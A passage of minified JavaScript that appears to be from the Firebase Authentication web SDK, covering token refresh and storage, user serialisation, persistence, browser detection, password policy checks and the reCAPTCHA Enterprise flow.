isUserInvalidated({code:e}){return"auth/user-disabled"===e||"auth/user-token-expired"===e}(t)&&e.auth.currentUser===e&&await e.auth.signOut(),t}}class ProactiveRefresh{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,null!==this.timerId&&clearTimeout(this.timerId))}getInterval(e){var t;if(e){const e=this.errorBackoff;return this.errorBackoff=Math.min(2*this.errorBackoff,96e4),e}{this.errorBackoff=3e4;const e=(null!==(t=this.user.stsTokenManager.expirationTime)&&void 0!==t?t:0)-Date.now()-3e5;return Math.max(0,e)}}schedule(e=!1){if(!this.isRunning)return;const t=this.getInterval(e);this.timerId=setTimeout((async()=>{await this.iteration()}),t)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){return void("auth/network-request-failed"===(null==e?void 0:e.code)&&this.schedule(!0))}this.schedule()}}class UserMetadata{constructor(e,t){this.createdAt=e,this.lastLoginAt=t,this._initializeTime()}_initializeTime(){this.lastSignInTime=utcTimestampToDateString(this.lastLoginAt),this.creationTime=utcTimestampToDateString(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}async function _reloadWithoutSaving(e){var t;const r=e.auth,n=await e.getIdToken(),i=await _logoutIfInvalidated(e,async function getAccountInfo(e,t){return _performApiRequest(e,"POST","/v1/accounts:lookup",t)}(r,{idToken:n}));_assert(null==i?void 0:i.users.length,r,"internal-error");const s=i.users[0];e._notifyReloadListener(s);const o=(null===(t=s.providerUserInfo)||void 0===t?void 0:t.length)?function extractProviderData(e){return e.map((e=>{var{providerId:t}=e,r=__rest(e,["providerId"]);return{providerId:t,uid:r.rawId||"",displayName:r.displayName||null,email:r.email||null,phoneNumber:r.phoneNumber||null,photoURL:r.photoUrl||null}}))}(s.providerUserInfo):[],a=function mergeProviderData(e,t){return[...e.filter((e=>!t.some((t=>t.providerId===e.providerId)))),...t]}(e.providerData,o),c=e.isAnonymous,d=!(e.email&&s.passwordHash||(null==a?void 0:a.length)),u=!!c&&d,l={uid:s.localId,displayName:s.displayName||null,photoURL:s.photoUrl||null,email:s.email||null,emailVerified:s.emailVerified||!1,phoneNumber:s.phoneNumber||null,tenantId:s.tenantId||null,providerData:a,metadata:new UserMetadata(s.createdAt,s.lastLoginAt),isAnonymous:u};Object.assign(e,l)}async function reload(e){const t=getModularInstance(e);await _reloadWithoutSaving(t),await t.auth._persistUserIfCurrent(t),t.auth._notifyListenersIfCurrent(t)}class StsTokenManager{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){_assert(e.idToken,"internal-error"),_assert(void 0!==e.idToken,"internal-error"),_assert(void 0!==e.refreshToken,"internal-error");const t="expiresIn"in e&&void 0!==e.expiresIn?Number(e.expiresIn):function _tokenExpiresIn(e){const t=_parseToken(e);return _assert(t,"internal-error"),_assert(void 0!==t.exp,"internal-error"),_assert(void 0!==t.iat,"internal-error"),Number(t.exp)-Number(t.iat)}(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,t)}async getToken(e,t=!1){return _assert(!this.accessToken||this.refreshToken,e,"user-token-expired"),t||!this.accessToken||this.isExpired?this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null:this.accessToken}clearRefreshToken(){this.refreshToken=null}async refresh(e,t){const{accessToken:r,refreshToken:n,expiresIn:i}=await async function requestStsToken(e,t){const r=await _performFetchWithErrorHandling(e,{},(async()=>{const r=querystring({grant_type:"refresh_token",refresh_token:t}).slice(1),{tokenApiHost:n,apiKey:i}=e.config,s=_getFinalTarget(e,n,"/v1/token",`key=${i}`),o=await e._getAdditionalHeaders();return o["Content-Type"]="application/x-www-form-urlencoded",FetchProvider.fetch()(s,{method:"POST",headers:o,body:r})}));return{accessToken:r.access_token,expiresIn:r.expires_in,refreshToken:r.refresh_token}}(e,t);this.updateTokensAndExpiration(r,n,Number(i))}updateTokensAndExpiration(e,t,r){this.refreshToken=t||null,this.accessToken=e||null,this.expirationTime=Date.now()+1e3*r}static fromJSON(e,t){const{refreshToken:r,accessToken:n,expirationTime:i}=t,s=new StsTokenManager;return r&&(_assert("string"==typeof r,"internal-error",{appName:e}),s.refreshToken=r),n&&(_assert("string"==typeof n,"internal-error",{appName:e}),s.accessToken=n),i&&(_assert("number"==typeof i,"internal-error",{appName:e}),s.expirationTime=i),s}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new StsTokenManager,this.toJSON())}_performRefresh(){return debugFail("not implemented")}}function assertStringOrUndefined(e,t){_assert("string"==typeof e||void 0===e,"internal-error",{appName:t})}class UserImpl{constructor(e){var{uid:t,auth:r,stsTokenManager:n}=e,i=__rest(e,["uid","auth","stsTokenManager"]);this.providerId="firebase",this.proactiveRefresh=new ProactiveRefresh(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=t,this.auth=r,this.stsTokenManager=n,this.accessToken=n.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new UserMetadata(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const t=await _logoutIfInvalidated(this,this.stsTokenManager.getToken(this.auth,e));return _assert(t,this.auth,"internal-error"),this.accessToken!==t&&(this.accessToken=t,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),t}getIdTokenResult(e){return getIdTokenResult(this,e)}reload(){return reload(this)}_assign(e){this!==e&&(_assert(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map((e=>Object.assign({},e))),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const t=new UserImpl(Object.assign(Object.assign({},this),{auth:e,stsTokenManager:this.stsTokenManager._clone()}));return t.metadata._copy(this.metadata),t}_onReload(e){_assert(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,t=!1){let r=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),r=!0),t&&await _reloadWithoutSaving(this),await this.auth._persistUserIfCurrent(this),r&&this.auth._notifyListenersIfCurrent(this)}async delete(){const e=await this.getIdToken();return await _logoutIfInvalidated(this,async function deleteAccount(e,t){return _performApiRequest(e,"POST","/v1/accounts:delete",t)}(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return Object.assign(Object.assign({uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map((e=>Object.assign({},e))),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId},this.metadata.toJSON()),{apiKey:this.auth.config.apiKey,appName:this.auth.name})}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,t){var r,n,i,s,o,a,c,d;const u=null!==(r=t.displayName)&&void 0!==r?r:void 0,l=null!==(n=t.email)&&void 0!==n?n:void 0,h=null!==(i=t.phoneNumber)&&void 0!==i?i:void 0,p=null!==(s=t.photoURL)&&void 0!==s?s:void 0,f=null!==(o=t.tenantId)&&void 0!==o?o:void 0,m=null!==(a=t._redirectEventId)&&void 0!==a?a:void 0,g=null!==(c=t.createdAt)&&void 0!==c?c:void 0,_=null!==(d=t.lastLoginAt)&&void 0!==d?d:void 0,{uid:I,emailVerified:v,isAnonymous:T,providerData:E,stsTokenManager:y}=t;_assert(I&&y,e,"internal-error");const A=StsTokenManager.fromJSON(this.name,y);_assert("string"==typeof I,e,"internal-error"),assertStringOrUndefined(u,e.name),assertStringOrUndefined(l,e.name),_assert("boolean"==typeof v,e,"internal-error"),_assert("boolean"==typeof T,e,"internal-error"),assertStringOrUndefined(h,e.name),assertStringOrUndefined(p,e.name),assertStringOrUndefined(f,e.name),assertStringOrUndefined(m,e.name),assertStringOrUndefined(g,e.name),assertStringOrUndefined(_,e.name);const w=new UserImpl({uid:I,auth:e,email:l,emailVerified:v,displayName:u,isAnonymous:T,photoURL:p,phoneNumber:h,tenantId:f,stsTokenManager:A,createdAt:g,lastLoginAt:_});return E&&Array.isArray(E)&&(w.providerData=E.map((e=>Object.assign({},e)))),m&&(w._redirectEventId=m),w}static async _fromIdTokenResponse(e,t,r=!1){const n=new StsTokenManager;n.updateFromServerResponse(t);const i=new UserImpl({uid:t.localId,auth:e,stsTokenManager:n,isAnonymous:r});return await _reloadWithoutSaving(i),i}}const y=new Map;function _getInstance(e){debugAssert(e instanceof Function,"Expected a class definition");let t=y.get(e);return t?(debugAssert(t instanceof e,"Instance stored in cache mismatched with class"),t):(t=new e,y.set(e,t),t)}class InMemoryPersistence{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,t){this.storage[e]=t}async _get(e){const t=this.storage[e];return void 0===t?null:t}async _remove(e){delete this.storage[e]}_addListener(e,t){}_removeListener(e,t){}}InMemoryPersistence.type="NONE";const A=InMemoryPersistence;function _persistenceKeyName(e,t,r){return`firebase:${e}:${t}:${r}`}class PersistenceUserManager{constructor(e,t,r){this.persistence=e,this.auth=t,this.userKey=r;const{config:n,name:i}=this.auth;this.fullUserKey=_persistenceKeyName(this.userKey,n.apiKey,i),this.fullPersistenceKey=_persistenceKeyName("persistence",n.apiKey,i),this.boundEventHandler=t._onStorageEvent.bind(t),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);return e?UserImpl._fromJSON(this.auth,e):null}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const t=await this.getCurrentUser();return await this.removeCurrentUser(),this.persistence=e,t?this.setCurrentUser(t):void 0}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,t,r="authUser"){if(!t.length)return new PersistenceUserManager(_getInstance(A),e,r);const n=(await Promise.all(t.map((async e=>{if(await e._isAvailable())return e})))).filter((e=>e));let i=n[0]||_getInstance(A);const s=_persistenceKeyName(r,e.config.apiKey,e.name);let o=null;for(const r of t)try{const t=await r._get(s);if(t){const n=UserImpl._fromJSON(e,t);r!==i&&(o=n),i=r;break}}catch(e){}const a=n.filter((e=>e._shouldAllowMigration));return i._shouldAllowMigration&&a.length?(i=a[0],o&&await i._set(s,o.toJSON()),await Promise.all(t.map((async e=>{if(e!==i)try{await e._remove(s)}catch(e){}}))),new PersistenceUserManager(i,e,r)):new PersistenceUserManager(i,e,r)}}function _getBrowserName(e){const t=e.toLowerCase();if(t.includes("opera/")||t.includes("opr/")||t.includes("opios/"))return"Opera";if(_isIEMobile(t))return"IEMobile";if(t.includes("msie")||t.includes("trident/"))return"IE";if(t.includes("edge/"))return"Edge";if(_isFirefox(t))return"Firefox";if(t.includes("silk/"))return"Silk";if(_isBlackBerry(t))return"Blackberry";if(_isWebOS(t))return"Webos";if(_isSafari(t))return"Safari";if((t.includes("chrome/")||_isChromeIOS(t))&&!t.includes("edge/"))return"Chrome";if(_isAndroid(t))return"Android";{const t=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,r=e.match(t);if(2===(null==r?void 0:r.length))return r[1]}return"Other"}function _isFirefox(e=getUA()){return/firefox\//i.test(e)}function _isSafari(e=getUA()){const t=e.toLowerCase();return t.includes("safari/")&&!t.includes("chrome/")&&!t.includes("crios/")&&!t.includes("android")}function _isChromeIOS(e=getUA()){return/crios\//i.test(e)}function _isIEMobile(e=getUA()){return/iemobile/i.test(e)}function _isAndroid(e=getUA()){return/android/i.test(e)}function _isBlackBerry(e=getUA()){return/blackberry/i.test(e)}function _isWebOS(e=getUA()){return/webos/i.test(e)}function _isIOS(e=getUA()){return/iphone|ipad|ipod/i.test(e)||/macintosh/i.test(e)&&/mobile/i.test(e)}function _isIE10(){return function isIE(){const e=getUA();return e.indexOf("MSIE ")>=0||e.indexOf("Trident/")>=0}()&&10===document.documentMode}function _isMobileBrowser(e=getUA()){return _isIOS(e)||_isAndroid(e)||_isWebOS(e)||_isBlackBerry(e)||/windows phone/i.test(e)||_isIEMobile(e)}function _getClientVersion(e,t=[]){let r;switch(e){case"Browser":r=_getBrowserName(getUA());break;case"Worker":r=`${_getBrowserName(getUA())}-${e}`;break;default:r=e}const i=t.length?t.join(","):"FirebaseCore-web";return`${r}/JsCore/${n}/${i}`}class AuthMiddlewareQueue{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,t){const wrappedCallback=t=>new Promise(((r,n)=>{try{r(e(t))}catch(e){n(e)}}));wrappedCallback.onAbort=t,this.queue.push(wrappedCallback);const r=this.queue.length-1;return()=>{this.queue[r]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const t=[];try{for(const r of this.queue)await r(e),r.onAbort&&t.push(r.onAbort)}catch(e){t.reverse();for(const e of t)try{e()}catch(e){}throw this.auth._errorFactory.create("login-blocked",{originalMessage:null==e?void 0:e.message})}}}class PasswordPolicyImpl{constructor(e){var t,r,n,i;const s=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=null!==(t=s.minPasswordLength)&&void 0!==t?t:6,s.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=s.maxPasswordLength),void 0!==s.containsLowercaseCharacter&&(this.customStrengthOptions.containsLowercaseLetter=s.containsLowercaseCharacter),void 0!==s.containsUppercaseCharacter&&(this.customStrengthOptions.containsUppercaseLetter=s.containsUppercaseCharacter),void 0!==s.containsNumericCharacter&&(this.customStrengthOptions.containsNumericCharacter=s.containsNumericCharacter),void 0!==s.containsNonAlphanumericCharacter&&(this.customStrengthOptions.containsNonAlphanumericCharacter=s.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,"ENFORCEMENT_STATE_UNSPECIFIED"===this.enforcementState&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=null!==(n=null===(r=e.allowedNonAlphanumericCharacters)||void 0===r?void 0:r.join(""))&&void 0!==n?n:"",this.forceUpgradeOnSignin=null!==(i=e.forceUpgradeOnSignin)&&void 0!==i&&i,this.schemaVersion=e.schemaVersion}validatePassword(e){var t,r,n,i,s,o;const a={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,a),this.validatePasswordCharacterOptions(e,a),a.isValid&&(a.isValid=null===(t=a.meetsMinPasswordLength)||void 0===t||t),a.isValid&&(a.isValid=null===(r=a.meetsMaxPasswordLength)||void 0===r||r),a.isValid&&(a.isValid=null===(n=a.containsLowercaseLetter)||void 0===n||n),a.isValid&&(a.isValid=null===(i=a.containsUppercaseLetter)||void 0===i||i),a.isValid&&(a.isValid=null===(s=a.containsNumericCharacter)||void 0===s||s),a.isValid&&(a.isValid=null===(o=a.containsNonAlphanumericCharacter)||void 0===o||o),a}validatePasswordLengthOptions(e,t){const r=this.customStrengthOptions.minPasswordLength,n=this.customStrengthOptions.maxPasswordLength;r&&(t.meetsMinPasswordLength=e.length>=r),n&&(t.meetsMaxPasswordLength=e.length<=n)}validatePasswordCharacterOptions(e,t){let r;this.updatePasswordCharacterOptionsStatuses(t,!1,!1,!1,!1);for(let n=0;n<e.length;n++)r=e.charAt(n),this.updatePasswordCharacterOptionsStatuses(t,r>="a"&&r<="z",r>="A"&&r<="Z",r>="0"&&r<="9",this.allowedNonAlphanumericCharacters.includes(r))}updatePasswordCharacterOptionsStatuses(e,t,r,n,i){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=t)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=r)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=n)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=i))}}class AuthImpl{constructor(e,t,r,n){this.app=e,this.heartbeatServiceProvider=t,this.appCheckServiceProvider=r,this.config=n,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new Subscription(this),this.idTokenSubscription=new Subscription(this),this.beforeStateQueue=new AuthMiddlewareQueue(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=_,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=n.sdkClientVersion}_initializeWithPersistence(e,t){return t&&(this._popupRedirectResolver=_getInstance(t)),this._initializationPromise=this.queue((async()=>{var r,n;if(!this._deleted&&(this.persistenceManager=await PersistenceUserManager.create(this,e),!this._deleted)){if(null===(r=this._popupRedirectResolver)||void 0===r?void 0:r._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch(e){}await this.initializeCurrentUser(t),this.lastNotifiedUid=(null===(n=this.currentUser)||void 0===n?void 0:n.uid)||null,this._deleted||(this._isInitialized=!0)}})),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();return this.currentUser||e?this.currentUser&&e&&this.currentUser.uid===e.uid?(this._currentUser._assign(e),void await this.currentUser.getIdToken()):void await this._updateCurrentUser(e,!0):void 0}async initializeCurrentUser(e){var t;const r=await this.assertedPersistence.getCurrentUser();let n=r,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const r=null===(t=this.redirectUser)||void 0===t?void 0:t._redirectEventId,s=null==n?void 0:n._redirectEventId,o=await this.tryRedirectSignIn(e);r&&r!==s||!(null==o?void 0:o.user)||(n=o.user,i=!0)}if(!n)return this.directlySetCurrentUser(null);if(!n._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(n)}catch(e){n=r,this._popupRedirectResolver._overrideRedirectResult(this,(()=>Promise.reject(e)))}return n?this.reloadAndSetCurrentUserOrClear(n):this.directlySetCurrentUser(null)}return _assert(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===n._redirectEventId?this.directlySetCurrentUser(n):this.reloadAndSetCurrentUserOrClear(n)}async tryRedirectSignIn(e){let t=null;try{t=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch(e){await this._setRedirectUser(null)}return t}async reloadAndSetCurrentUserOrClear(e){try{await _reloadWithoutSaving(e)}catch(e){if("auth/network-request-failed"!==(null==e?void 0:e.code))return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=function _getUserLanguage(){if("undefined"==typeof navigator)return null;const e=navigator;return e.languages&&e.languages[0]||e.language||null}()}async _delete(){this._deleted=!0}async updateCurrentUser(e){const t=e?getModularInstance(e):null;return t&&_assert(t.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(t&&t._clone(this))}async _updateCurrentUser(e,t=!1){if(!this._deleted)return e&&_assert(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),t||await this.beforeStateQueue.runMiddleware(e),this.queue((async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()}))}async signOut(){return await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0)}setPersistence(e){return this.queue((async()=>{await this.assertedPersistence.setPersistence(_getInstance(e))}))}_getRecaptchaConfig(){return null==this.tenantId?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const t=this._getPasswordPolicyInternal();return t.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):t.validatePassword(e)}_getPasswordPolicyInternal(){return null===this.tenantId?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await async function _getPasswordPolicy(e,t={}){return _performApiRequest(e,"GET","/v2/passwordPolicy",_addTidIfNecessary(e,t))}(this),t=new PasswordPolicyImpl(e);null===this.tenantId?this._projectPasswordPolicy=t:this._tenantPasswordPolicies[this.tenantId]=t}_getPersistence(){return this.assertedPersistence.persistence.type}_updateErrorMap(e){this._errorFactory=new ErrorFactory("auth","Firebase",e())}onAuthStateChanged(e,t,r){return this.registerStateListener(this.authStateSubscription,e,t,r)}beforeAuthStateChanged(e,t){return this.beforeStateQueue.pushCallback(e,t)}onIdTokenChanged(e,t,r){return this.registerStateListener(this.idTokenSubscription,e,t,r)}authStateReady(){return new Promise(((e,t)=>{if(this.currentUser)e();else{const r=this.onAuthStateChanged((()=>{r(),e()}),t)}}))}async revokeAccessToken(e){if(this.currentUser){const t={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:await this.currentUser.getIdToken()};null!=this.tenantId&&(t.tenantId=this.tenantId),await async function revokeToken(e,t){return _performApiRequest(e,"POST","/v2/accounts:revokeToken",_addTidIfNecessary(e,t))}(this,t)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:null===(e=this._currentUser)||void 0===e?void 0:e.toJSON()}}async _setRedirectUser(e,t){const r=await this.getOrInitRedirectPersistenceManager(t);return null===e?r.removeCurrentUser():r.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const t=e&&_getInstance(e)||this._popupRedirectResolver;_assert(t,this,"argument-error"),this.redirectPersistenceManager=await PersistenceUserManager.create(this,[_getInstance(t._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var t,r;return this._isInitialized&&await this.queue((async()=>{})),(null===(t=this._currentUser)||void 0===t?void 0:t._redirectEventId)===e?this._currentUser:(null===(r=this.redirectUser)||void 0===r?void 0:r._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return this.queue((async()=>this.directlySetCurrentUser(e)))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var e,t;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const r=null!==(t=null===(e=this.currentUser)||void 0===e?void 0:e.uid)&&void 0!==t?t:null;this.lastNotifiedUid!==r&&(this.lastNotifiedUid=r,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,t,r,n){if(this._deleted)return()=>{};const i="function"==typeof t?t:t.next.bind(t);let s=!1;const o=this._isInitialized?Promise.resolve():this._initializationPromise;if(_assert(o,this,"internal-error"),o.then((()=>{s||i(this.currentUser)})),"function"==typeof t){const i=e.addObserver(t,r,n);return()=>{s=!0,i()}}{const r=e.addObserver(t);return()=>{s=!0,r()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return _assert(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){e&&!this.frameworks.includes(e)&&(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=_getClientVersion(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var e;const t={"X-Client-Version":this.clientVersion};this.app.options.appId&&(t["X-Firebase-gmpid"]=this.app.options.appId);const r=await(null===(e=this.heartbeatServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getHeartbeatsHeader());r&&(t["X-Firebase-Client"]=r);const n=await this._getAppCheckToken();return n&&(t["X-Firebase-AppCheck"]=n),t}async _getAppCheckToken(){var e;const t=await(null===(e=this.appCheckServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getToken());return(null==t?void 0:t.error)&&function _logWarn(e,...t){v.logLevel<=o.WARN&&v.warn(`Auth (${n}): ${e}`,...t)}(`Error while retrieving App Check token: ${t.error}`),null==t?void 0:t.token}}function _castAuth(e){return getModularInstance(e)}class Subscription{constructor(e){this.auth=e,this.observer=null,this.addObserver=function createSubscribe(e,t){const r=new ObserverProxy(e,t);return r.subscribe.bind(r)}((e=>this.observer=e))}get next(){return _assert(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}let w={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function _loadJS(e){return w.loadJS(e)}function _generateCallbackName(e){return`__${e}${Math.floor(1e6*Math.random())}`}class RecaptchaEnterpriseVerifier{constructor(e){this.type="recaptcha-enterprise",this.auth=_castAuth(e)}async verify(e="verify",t=!1){function retrieveRecaptchaToken(t,r,n){const i=window.grecaptcha;isEnterprise(i)?i.enterprise.ready((()=>{i.enterprise.execute(t,{action:e}).then((e=>{r(e)})).catch((()=>{r("NO_RECAPTCHA")}))})):n(Error("No reCAPTCHA enterprise script loaded."))}return new Promise(((e,r)=>{(async function retrieveSiteKey(e){if(!t){if(null==e.tenantId&&null!=e._agentRecaptchaConfig)return e._agentRecaptchaConfig.siteKey;if(null!=e.tenantId&&void 0!==e._tenantRecaptchaConfigs[e.tenantId])return e._tenantRecaptchaConfigs[e.tenantId].siteKey}return new Promise((async(t,r)=>{getRecaptchaConfig(e,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}).then((n=>{if(void 0!==n.recaptchaKey){const r=new RecaptchaConfig(n);return null==e.tenantId?e._agentRecaptchaConfig=r:e._tenantRecaptchaConfigs[e.tenantId]=r,t(r.siteKey)}r(new Error("recaptcha Enterprise site key undefined"))})).catch((e=>{r(e)}))}))})(this.auth).then((n=>{if(!t&&isEnterprise(window.grecaptcha))retrieveRecaptchaToken(n,e,r);else{if("undefined"==typeof window)return void r(new Error("RecaptchaVerifier is only supported in browser"));let t=function _recaptchaEnterpriseScriptUrl(){return w.recaptchaEnterpriseScript}();0!==t.length&&(t+=n),_loadJS(t).then((()=>{retrieveRecaptchaToken(n,e,r)})).catch((e=>{r(e)}))}})).catch((e=>{r(e)}))}))}}async function injectRecaptchaFields(e,t,r,n=!1){const i=new RecaptchaEnterpriseVerifier(e);let s;try{s=await i.verify(r)}catch(e){s=await i.verify(r,!0)}const o=Object.assign({},t);return n?Object.assign(o,{captchaResp:s}):Object.assign(o,{captchaResponse:s}),Object.assign(o,{clientType:"CLIENT_TYPE_WEB"}),Object.assign(o,{recaptchaVersion:"RECAPTCHA_ENTERPRISE"}),o}async function handleRecaptchaFlow(e,t,r,n){var i;if(null===(i=e._getRecaptchaConfig())||void 0===i?void 0:i.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")){const i=await injectRecaptchaFields(e,t,r,"getOobCode"===r);return n(e,i)}return n(e,t).catch((async i=>{if("auth/missing-recaptcha-token"===i.code){console.log(`${r} is protected by reCAPTCHA Enterprise for this project. Automatically triggering the reCAPTCHA flow and restarting the flow.`);const i=await injectRecaptchaFields(e,t,r,"getOobCode"===r);return n(e,i)}return Promise.reject(i)}))}function initializeAuth(e,t){const r=_getProvider(e,"auth");if(r.isInitialized()){const e=r.getImmediate();if(deepEqual(r.getOptions(),null!=t?t:{}))return e;_fail(e,"already-initialized")}return r.initialize({options:t})}function connectAuthEmulator(e,t,r){const n=_castAuth(e);_assert(n._canInitEmulator,n,"emulator-config-failed"),_assert(/^https?:\/\//.test(t),n,"invalid-emulator-scheme");const i=!!(null==r?void 0:r.disableWarnings),s=extractProtocol(t),{host:o,port:a}=function extractHostAndPort(e){const t=extractProtocol(e),r=/(\/\/)?([^?#/]+)/.exec(e.substr(t.length));if(!r)return{host:"",port:null};const 